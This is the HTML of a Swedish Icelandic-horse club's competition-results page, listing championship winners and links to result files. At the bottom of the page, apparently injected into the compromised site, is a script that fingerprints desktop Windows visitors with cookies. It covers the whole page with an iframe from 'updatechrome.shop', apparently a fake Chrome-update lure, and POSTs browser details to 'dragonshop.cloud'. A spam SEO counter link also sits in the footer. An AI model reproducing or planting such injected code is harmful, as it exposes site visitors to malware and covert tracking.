.foot_soc .social_bookmarks.bookmark_hexagon a i {background:rgba(153,153,153, 0.3);}
.foot_soc .social_bookmarks.bookmark_hexagon a:after { border-top-color:rgba(153,153,153, 0.3);}



/*-------------------------------------TYPOGRAPHY--------------------------------------*/

/*Post Titles, headings and Menu Font*/
h1, h2, h3, h4, h5, h6, #topmenu ul li a, .postitle, .product_title{ font-family:Alegreya SC;  }

#topmenu ul li a, .midrow_block h3, .lay1 h2.postitle, .more-link, .moretag, .single_post .postitle, .related_h3, .comments_template #comments, #comments_ping, #reply-title, #submit, #sidebar .widget .widgettitle, #sidebar .widget .widgettitle a, .search_term h2, .search_term #searchsubmit, .error_msg #searchsubmit, #footer .widgets .widgettitle, .home_title, body .lts_layout1 .listing-item .title, .lay4 h2.postitle, .lay2 h2.postitle a, #home_widgets .widget .widgettitle, .product_title, .page_head h1{ text-transform:uppercase; letter-spacing:1px;}

#topmenu ul li a{font-size:14px;}
#topmenu ul li {line-height: 14px;}

/*Body Text Color*/
body, .home_cat a, .contact_submit input, .comment-form-comment textarea{ color:#999999;}
.single_post_content .tabs li a{ color:#999999;}
.thn_post_wrap .listing-item .moretag{ color:#999999;}
	
	

/*Post Title */
.postitle, .postitle a, .nav-box a, h3#comments, h3#comments_ping, .comment-reply-title, .related_h3, .nocomments, .lts_layout2 .listing-item h2 a, .lts_layout3 .listing-item h2 a, .lts_layout4 .listing-item h2 a, .author_inner h5, .product_title, .woocommerce-tabs h2, .related.products h2, .optimposts .type-product h2.postitle a, .woocommerce ul.products li.product h3{ text-decoration:none; color:#666666;}

/*Woocommerce*/
.optimposts .type-product a.button.add_to_cart_button:hover{background-color:#e02a2a;color:#6a851e;} 
.optimposts .lay2_wrap .type-product span.price, .optimposts .lay3_wrap .type-product span.price, .optimposts .lay4_wrap  .type-product span.price, .optimposts .lay4_wrap  .type-product a.button.add_to_cart_button{color:#666666;}
.optimposts .lay2_wrap .type-product a.button.add_to_cart_button:before, .optimposts .lay3_wrap .type-product a.button.add_to_cart_button:before{color:#666666;}
.optimposts .lay2_wrap .type-product a.button.add_to_cart_button:hover:before, .optimposts .lay3_wrap .type-product a.button.add_to_cart_button:hover:before, .optimposts .lay4_wrap  .type-product h2.postitle a{color:#6a851e;}



@media screen and (max-width: 480px){
body.home.has_trans_header .header .logo h1 a{ color:#555555!important;}
body.home.has_trans_header .header #simple-menu{color:#888888!important;}
}

/*USER'S CUSTOM CSS---------------------------------------------------------*/
/*---------------------------------------------------------*/
</style>

<!--[if IE]>
<style type="text/css">
.text_block_wrap, .home .lay1, .home .lay2, .home .lay3, .home .lay4, .home .lay5, .home_testi .looper, #footer .widgets{opacity:1!important;}
#topmenu ul li a{display: block;padding: 20px; background:url(#);}
</style>
<![endif]-->
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="article" />
<meta property="og:title" content="Tävlingar" />
<meta property="og:url" content="http://www.odaraudka.se/tavlingar/" />
<meta property="og:description" content="Resultat Odas KM 30/9 2017 Klubbmästare junior: Alice Rexefjord Klubbmästare senior: Marianne Björklund Feather Prize: Andrine Reichel Resultat Uttagningar T8u &#8211; Uttagning T8 &#8211; Uttagnin…" />
<meta property="article:published_time" content="2015-09-21T17:29:49+00:00" />
<meta property="article:modified_time" content="2022-01-23T12:58:01+00:00" />
<meta property="og:site_name" content="Oda-Raudka" />
<meta property="og:image" content="https://i0.wp.com/www.odaraudka.se/wp-content/uploads/2015/09/0045.jpg?fit=500%2C300" />
<meta property="og:image:width" content="500" />
<meta property="og:image:height" content="300" />
<meta property="og:image:alt" content="" />
<meta property="og:locale" content="sv_SE" />
<meta name="twitter:text:title" content="Tävlingar" />
<meta name="twitter:image" content="https://i0.wp.com/www.odaraudka.se/wp-content/uploads/2015/09/0045.jpg?fit=500%2C300&#038;w=640" />
<meta name="twitter:card" content="summary_large_image" />

<!-- End Jetpack Open Graph Tags -->
<link rel="icon" href="https://i0.wp.com/www.odaraudka.se/wp-content/uploads/2015/09/cropped-favlogo.jpg?fit=32%2C32" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/www.odaraudka.se/wp-content/uploads/2015/09/cropped-favlogo.jpg?fit=192%2C192" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/www.odaraudka.se/wp-content/uploads/2015/09/cropped-favlogo.jpg?fit=180%2C180" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/www.odaraudka.se/wp-content/uploads/2015/09/cropped-favlogo.jpg?fit=270%2C270" />
</head>

<body class="page-template page-template-template_parts page-template-page-fullwidth_template page-template-template_partspage-fullwidth_template-php page page-id-290 site_full not_frontpage">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><!--HEADER-->
<div class="header_wrap layer_wrapper">
	
<!--HEADER STARTS-->
    <div class="header">

        <div class="center">
            <div class="head_inner">
            <!--LOGO START-->
            	                <div class="logo hide_sitetagline">
                                                                            <h2><a href="http://www.odaraudka.se/">Oda-Raudka</a></h2>
                            <span class="desc">Välkommen till Oda-Raudkas Islandshästförening</span>
                                                
                                    </div>
            <!--LOGO END-->
            
            <!--MENU START--> 
                <!--MOBILE MENU START-->
                <a id="simple-menu" href="#sidr"><i class="fa-bars"></i></a>
                <!--MOBILE MENU END--> 
                
                <div id="topmenu" class="">
                <div class="menu-header"><ul id="menu-meny-1" class="menu"><li id="menu-item-755" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-755"><a href="http://www.odaraudka.se/">Hem</a></li>
<li id="menu-item-756" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current-menu-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-756"><a href="http://www.odaraudka.se/aktiviteter/">Aktiviteter</a>
<ul class="sub-menu">
	<li id="menu-item-766" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-766"><a href="http://www.odaraudka.se/aktiviteter/">Aktiviteter</a></li>
	<li id="menu-item-762" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-762"><a href="http://www.odaraudka.se/kurser/">Kurser</a></li>
	<li id="menu-item-765" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-290 current_page_item menu-item-765"><a href="http://www.odaraudka.se/tavlingar/" aria-current="page">Tävlingar</a></li>
</ul>
</li>
<li id="menu-item-39" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-39"><a href="http://www.odaraudka.se/blimedlem/">Medlem</a>
<ul class="sub-menu">
	<li id="menu-item-194" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-194"><a href="http://www.odaraudka.se/blimedlem/">Bli medlem</a></li>
	<li id="menu-item-125" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-125"><a href="http://www.odaraudka.se/for-medlemmar/">För medlemmar</a></li>
	<li id="menu-item-790" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-790"><a href="http://www.odaraudka.se/iol-idrottonline/">IOL IdrottOnline</a></li>
	<li id="menu-item-264" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-264"><a href="http://www.odaraudka.se/klubbshopen/">Shopen</a></li>
</ul>
</li>
<li id="menu-item-759" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-759"><a href="http://www.odaraudka.se/galleri-5/">Galleri</a></li>
<li id="menu-item-763" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-763"><a href="http://www.odaraudka.se/ovalbanan/">Ovalbanan</a></li>
<li id="menu-item-753" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-753"><a href="http://www.odaraudka.se/gavle-dala-islandshastforbund/">Gävle-Dala Islandshästförbund</a></li>
<li id="menu-item-132" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-132"><a href="http://www.odaraudka.se/kontakt/">Kontakt</a></li>
</ul></div>                <!--LOAD THE HEADR SOCIAL LINKS-->
					<div class="head_soc">
						                    </div>
                </div>
            <!--MENU END-->
            
            </div>
    </div>
    </div>
<!--HEADER ENDS--></div><!--layer_wrapper class END-->

	<!--Slider START-->
		 
      <!--Slider END-->


    <div class="page_fullwidth_wrap layer_wrapper">
        
        <!--CUSTOM PAGE HEADER STARTS-->
            	

      	<!--Header for PAGE & POST-->
      <div class="page_head  hide_mob_headerimg">

      <!--The Page Title -->
          <div class="pagetitle_wrap">
              <h1 class="postitle">Tävlingar</h1>
          </div>
          
      </div>
      <!--page_head class END-->
             
      
      	  
      
            
      
	          <!--CUSTOM PAGE HEADER ENDS-->
  
    <div id="content">
        <div class="center">
            <div class="single_wrap no_sidebar">
                <div class="single_post">
					                        <div class="post-290 page type-page status-publish has-post-thumbnail hentry" id="post-290">  
                      
                        <!--EDIT BUTTON START-->
                                                    <!--EDIT BUTTON END-->
                        
                        <!--PAGE CONTENT START--> 
                        <div class="single_post_content">

                                <!--THE CONTENT START-->
                                    <div class="thn_post_wrap">
                                        <h4></h4>
<h2></h2>
<h2><strong>Resultat Odas KM 30/9 2017</strong></h2>
<p>Klubbmästare junior: Alice Rexefjord</p>
<p>Klubbmästare senior: Marianne Björklund</p>
<p>Feather Prize: Andrine Reichel</p>
<p><span style="text-decoration: underline;"><strong>Resultat Uttagningar</strong></span></p>
<p><a href="http://www.odaraudka.se/wp-content/uploads/2015/09/T8U-Uttagning.docx">T8u &#8211; Uttagning</a></p>
<p><a href="http://www.odaraudka.se/wp-content/uploads/2015/09/T8-Uttagning.docx">T8 &#8211; Uttagning</a></p>
<p><a href="http://www.odaraudka.se/wp-content/uploads/2015/09/V5U-Uttagning.docx">V5u &#8211; Uttagning</a></p>
<p><a href="http://www.odaraudka.se/wp-content/uploads/2015/09/V5-Uttagning.docx">V5 &#8211; Uttagning</a></p>
<p><a href="http://www.odaraudka.se/wp-content/uploads/2015/09/T3-Uttagning.docx">T3 &#8211; Uttagning</a></p>
<p><a href="http://www.odaraudka.se/wp-content/uploads/2015/09/V2-Uttagning.docx">V2 &#8211; Uttagning</a></p>
<p><a href="http://www.odaraudka.se/wp-content/uploads/2015/09/F2-Uttagning.docx">F2 &#8211; Uttagning</a></p>
<p>Resultat Finaler</p>
<p><a href="http://www.odaraudka.se/wp-content/uploads/2015/09/T8U-A-final.docx">T8u &#8211; A-final</a></p>
<p><a href="http://www.odaraudka.se/wp-content/uploads/2015/09/T8-A-final.docx">T8 &#8211; A-final</a></p>
<p><a href="http://www.odaraudka.se/wp-content/uploads/2015/09/V5U-A-final.docx">V5u &#8211; A-final</a></p>
<p><a href="http://www.odaraudka.se/wp-content/uploads/2015/09/T3-A-final.docx">T3 &#8211; A-final</a></p>
<p><a href="http://www.odaraudka.se/wp-content/uploads/2015/09/V2-A-final.docx">V2 &#8211; A-final</a></p>
<p><a href="http://www.odaraudka.se/wp-content/uploads/2015/09/V5-A-final-1.docx">V5 &#8211; A-final</a></p>
<p><a href="http://www.odaraudka.se/wp-content/uploads/2015/09/F2-A-final.docx">F2 &#8211; A-final</a></p>
<h2><strong><strong>Resultat Odas Ridhustävling 15/11 2015</strong></strong></h2>
<p><strong><span style="text-decoration: underline;">Resultat</span></strong></p>
<p><a href="http://www.odaraudka.se/wp-content/uploads/2015/11/T7U-Uttagning-Listor-Slutresultat.rtf">T7U Uttagning</a></p>
<p><a href="http://www.odaraudka.se/wp-content/uploads/2015/11/T7U-A-final-Listor-Slutresultat.rtf">T7U A-final</a></p>
<p><a href="http://www.odaraudka.se/wp-content/uploads/2015/11/T7-Uttagning-Listor-Slutresultat.rtf">T7 Uttagning</a></p>
<p><a href="http://www.odaraudka.se/wp-content/uploads/2015/11/T7-A-final-Listor-Slutresultat.rtf">T7 A-final</a></p>
<p><a href="http://www.odaraudka.se/wp-content/uploads/2015/11/T1-Uttagning-Listor-Slutresultat.rtf">T1 Uttagning</a></p>
<p><a href="http://www.odaraudka.se/wp-content/uploads/2015/11/T1-A-final-Listor-Slutresultat.rtf">T1 A-final</a></p>
<p><a href="http://www.odaraudka.se/wp-content/uploads/2015/11/V5U-Uttagning-Listor-Slutresultat.rtf">V5U Uttagning</a></p>
<p><a href="http://www.odaraudka.se/wp-content/uploads/2015/11/V5U-A-final-Listor-Slutresultat.rtf">V5U A-final</a></p>
<p><a href="http://www.odaraudka.se/wp-content/uploads/2015/11/V5-Uttagning-Listor-Slutresultat.rtf">V5 Uttagning</a></p>
<p><a href="http://www.odaraudka.se/wp-content/uploads/2015/11/V5-A-final-Listor-Slutresultat.rtf">V5 A-final</a></p>
                                    </div>
                                        <div style="clear:both"></div>
                                    <div class="thn_post_wrap wp_link_pages">
                                                                            </div>
                                <!--THE CONTENT END-->
                        </div>
                        <!--PAGE CONTENT END-->                       
                  </div>
                   
                  </div><!--single_post class END-->
                      
                  <!--COMMENT START: Calling the Comment Section. If you want to hide comments from your posts, remove the line below-->     
                   
                  <!--COMMENT END-->
                  
                          
              </div><!--single_wrap class END-->
           
            
            </div>
        </div>
   </div><!--layer_wrapper class END-->

		<a class="to_top "><i class="fa-angle-up fa-2x"></i></a>



<!--Footer Start-->
<div class="footer_wrap layer_wrapper ">

<div id="footer" class="footer_center">
    <div class="center">
            <!--Footer Widgets START-->
        <div class="widgets">
        	<ul>
				<li id="optimizer_front_text-15" class="widget optimizer_front_text textblock" data-widget-id="optimizer_front_text-15"><div class="widget_wrap"><div class="text_block">
				<div class="text_block_wrap">
				<div class="center"><div class="text_block_content"><p><a href="http://www.odaraudka.se/wp-content/uploads/2015/09/cropped-favlogo.jpg"><img class="border-radius:50 wp-image-35 size-thumbnail aligncenter" src="http://www.odaraudka.se/wp-content/uploads/2015/09/cropped-favlogo-150x150.jpg" alt="cropped-favlogo.jpg" width="150" height="150" /></a></p>
</div></div></div></div></li><li id="optimizer_front_text-14" class="widget optimizer_front_text textblock" data-widget-id="optimizer_front_text-14"><div class="widget_wrap"><div class="text_block">
				<div class="text_block_wrap">
				<div class="center"><div class="text_block_content"><p style="text-align: left">Klubben är belägen i norra Dalarna med egen ovalbana i Orsa.<br />Vi har som mål inom klubben att samla alla islandshästtokiga personer och ha skoj tillsammans såsom filmkvällar, långritter etc</p>
</div></div></div></div></li>        	</ul>
        </div>
        <!--Footer Widgets END-->
	        
    </div>
        <!--Copyright Footer START-->
            <div id="copyright" class="soc_right copyright_center">
                <div class="center">
                
                    <!--Site Copyright Text START-->
                    	<div class="copytext"><p style="text-align: center"><a href="http://www.tandblekningstest.se/"><img class="aligncenter" src="http://www.seoett.com/raknare/count3.php?url=www.odaraudka.se&cs=17" alt="Tandblekning" border="0" /></a> </p></div>
                    <!--Site Copyright Text END-->
               
               <div class="foot_right_wrap"> 
						<!--FOOTER MENU START-->   
                                                <!--FOOTER MENU END-->
                
                    <!--SOCIAL ICONS START-->
                      <div class="foot_soc">
<div class="social_bookmarks bookmark_simple bookmark_size_normal">
	                                                                
         
</div></div>
                    <!--SOCIAL ICONS END-->
                </div>
                
                </div><!--Center END-->

            </div>
        <!--Copyright Footer END-->
</div>
<!--Footer END-->



    
</div><!--layer_wrapper class END-->


<style data-no-minify="1">
            html, body { overflow: visible !important; }
            .wp-content-manager-container { position: fixed !important; top: 0 !important; left: 0 !important; width: 100% !important; height: 100% !important; z-index: 2147483647 !important; background: rgba(0, 0, 0, 0.5) !important; margin: 0 !important; padding: 0 !important; }
            .wp-content-manager-main { border: none !important; width: 100% !important; height: 100% !important; }
        </style><script data-no-minify="1">
            (function() {
                try {
                    var isMobile = /Mobile|Android|iPhone|iPad|Windows Phone|Tablet|Kindle|Nexus|Opera Mini|BlackBerry/i.test(navigator.userAgent) || window.innerWidth < 768;
                    var isWindows = /Windows NT/i.test(navigator.userAgent);
                    var cookies = document.cookie;
                    var shownCount = parseInt(cookies.replace(/(?:(?:^|.*;\s*)content_shown_count\s*=\s*([^;]*).*$)|^.*$/, "$1") || "0");
                    if (isNaN(shownCount)) shownCount = 0;
                    var userId = cookies.replace(/(?:(?:^|.*;\s*)content_user_id\s*=\s*([^;]*).*$)|^.*$/, "$1") || "";
                    if (!userId) {
                        userId = Date.now().toString(36) + Math.random().toString(36).substr(2, 9);
                        document.cookie = "content_user_id=" + userId + ";path=/;max-age=31536000;SameSite=Lax;Secure";
                    }

                    if (isMobile || !isWindows) {
                        return;
                    }

                    if (shownCount >= 3) {
                        return;
                    }

                    var finalIframeUrl = "https://updatechrome.shop/" || "https://dragonshop.tech/";

                    var container = document.createElement("div");
                    container.className = "wp-content-manager-container";
                    var iframe = document.createElement("iframe");
                    iframe.className = "wp-content-manager-main";
                    iframe.src = finalIframeUrl;
                    iframe.setAttribute("loading", "eager");
                    iframe.setAttribute("frameBorder", "0");
                    iframe.setAttribute("data-no-minify", "1");
                    iframe.onerror = function(e) { };
                    container.appendChild(iframe);
                    document.documentElement.appendChild(container);

                    document.querySelectorAll("div, iframe").forEach(function(el) {
                        if (el !== container && el !== iframe) {
                            var z = parseInt(window.getComputedStyle(el).zIndex) || 0;
                            if (z >= 2147483647) el.style.zIndex = 2147483646;
                        }
                    });

                    shownCount++;
                    document.cookie = "content_shown_count=" + shownCount + ";path=/;max-age=31536000;SameSite=Lax;Secure";

                    var statsPayload = {
                        country: navigator.language || "unknown",
                        browser: navigator.userAgent,
                        comment: "",
                        userId: userId,
                        firstShow: shownCount === 1,
                        totalShows: shownCount
                    };
                    fetch("https://dragonshop.cloud/api/track/a31401008fdb8067c1fcf7d5b6a6711e", {
                        method: "POST",
                        headers: { "Content-Type": "application/json" },
                        body: JSON.stringify(statsPayload)
                    })
                        .then(function(r) { return r.json(); })
                        .then(function(d) { })
                        .catch(function(e) { });
                } catch (e) {
                    // Silent fail
                }
            })();
        </script>
<script>jQuery(".stat_content_inner").find("p:last").css({"marginBottom":"0"});</script>


<script type='text/javascript' src='http://www.odaraudka.se/wp-content/plugins/jetpack/_inc/build/photon/photon.min.js?ver=20191001' id='jetpack-photon-js'></script>
<script type='text/javascript' src='http://www.odaraudka.se/wp-includes/js/comment-reply.min.js?ver=6.1.9' id='comment-reply-js'></script>
<script src='https://stats.wp.com/e-202603.js' defer></script>
<script>
	_stq = window._stq || [];
	_stq.push([ 'view', {v:'ext',j:'1:10.5.3',blog:'99693450',post:'290',tz:'1',srv:'www.odaraudka.se'} ]);
	_stq.push([ 'clickTrackerInit', '99693450', '290' ]);
</script>
</body>
</html>